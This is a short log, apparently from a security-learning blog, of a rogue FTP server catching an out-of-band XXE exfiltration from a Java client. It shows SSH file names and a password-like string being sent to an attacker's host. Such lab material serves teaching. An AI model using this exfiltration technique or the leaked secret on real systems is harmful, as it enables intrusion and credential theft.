 FTP. New client connected
< USER anonymous
< PASS Java1.7.0_111@
> 230 more data please!
< TYPE I
> 230 more data please!
< EPSV ALL
> 230 more data please!
< EPSV
> 230 more data please!
< EPRT |1|172.19.0.2|45041|
> 230 more data please!
< RETR authorized_keys
> 230 more data please!
< henghengheng
> 230 more data please!
< id_rsa
> 230 more data please!
< id_rsa.pub
> 230 more data please!
< known_hosts
> 230 more data please!
< Passwdxs2bMyCCN92mswZah6y7uyfvVdES
> 230 more data please!
谢公子学安全
https://blog.csdn.net/qq_36119192